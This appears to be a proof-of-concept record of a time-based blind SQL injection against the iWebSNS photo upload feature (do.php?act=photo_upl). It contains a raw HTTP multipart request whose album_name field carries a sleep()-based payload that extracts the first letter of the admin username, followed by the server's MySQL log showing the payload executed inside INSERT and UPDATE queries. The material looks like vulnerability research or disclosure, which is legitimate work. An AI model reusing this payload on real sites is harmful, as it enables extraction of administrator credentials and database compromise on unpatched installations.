 POST /do.php?act=photo_upl HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=photo_upload
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: multipart/form-data; boundary=---------------------------7de5124f0efc
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 77856
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; iweb_iweb_login=; PHPSESSID=goh29h2jppthosqgj0oqg0ikd1; iweb_email=; IsReged=Y
-----------------------------7de5124f0efc
Content-Disposition: form-data; name="album_ufor"
当管理员用户名第一个字母不是‘z’时，延迟2+0=2s
-----------------------------7de5124f0efc
Content-Disposition: form-data; name="album_name"
-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
-----------------------------7de5124f0efc
? < + > Type a search term 0 matches
Response
Done Length: 526 (2,143 millis)
141208 0:11:49 151 Connect root@localhost on
151 Query set names 'UTF8'
151 Init DB iwebsns
151 Query insert into
isns_photo(`user_id`,`add_time`,`photo_src`,`photo_thumb_src`,`album_id`,`user_name`,`privacy`)
values(1,'2014-12-08
00:11:48','uploadfiles/album/2014/12/08/2014120812114916.jpg','uploadfiles/album/2014/12/08/thumb_2014120812114916.jpg',-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0)),'pigtest','')
151 Query update isns_album set photo_num=photo_num+1,update_time='2014-12-08 00:11:48' where album_id=-1 or
(select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
151 Quit